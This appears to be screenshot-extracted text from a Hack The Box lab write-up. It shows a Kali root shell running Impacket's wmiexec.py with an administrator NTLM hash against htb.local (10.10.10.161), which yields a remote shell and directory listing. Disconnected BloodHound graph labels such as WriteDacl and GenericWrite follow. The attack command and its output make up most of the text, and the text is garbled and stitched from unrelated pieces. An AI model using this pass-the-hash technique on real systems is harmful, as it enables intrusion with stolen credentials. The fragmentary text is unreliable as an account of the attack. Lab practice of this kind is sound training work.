 ┌──(root㉿kali)-[/home/kali/windows-tools/impacket-0.12.0/examples]
└─# python3 wmiexec.py htb.local/administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is 61F2-A88F
 Directory of C:\
09/20/2019  01:18 PM    <DIR>          PerfLogs
09/22/2019  04:56 PM    <DIR>          Program Files
11/20/2016  07:36 PM    <DIR>          Program Files (x86)
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
WriteDacl
WriteDacl
EXCH01.HTB.LOCAL
EXCHANGE TRUSTED SUBSYSTEM@HTB.LOCAL
HTB.LOCAL
Contains
ADMINIS
GenericWrite
GpLink
DEFAULT DOMAIN POLICY@HTB.LOCAL
Raw Query